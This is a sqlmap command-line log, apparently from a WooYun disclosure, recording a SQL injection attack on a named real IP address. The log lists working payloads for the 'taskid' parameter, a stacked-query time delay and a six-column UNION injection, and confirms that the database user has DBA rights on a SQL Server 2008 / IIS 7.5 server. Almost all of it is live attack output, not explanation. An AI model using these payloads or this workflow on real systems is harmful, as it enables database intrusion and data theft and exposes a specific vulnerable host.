 sqlmap
[*] starting at 16:33:45
[16:33:45] [INFO] parsing HTTP request from '7.txt'
[16:33:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:33:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: taskid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: taskid=1';WAITFOR DELAY '0:0:30'--&view=view
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: taskid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
106)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(103)+CHAR(85)+CHAR(69)+CHAR(84)+CHAR(120
)+CHAR(66)+CHAR(109)+CHAR(65)+CHAR(82)+CHAR(89)+CHAR(113)+CHAR(106)+CHAR(113)+CH
AR(98)+CHAR(113)-- &view=view
---
[16:33:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:33:46] [INFO] testing if current user is DBA
current user is DBA:    True
[16:33:46] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.210.9.162'
[*] shutting down at 16:33:46
www.wooyun.org
C:\Python27\sqlmap>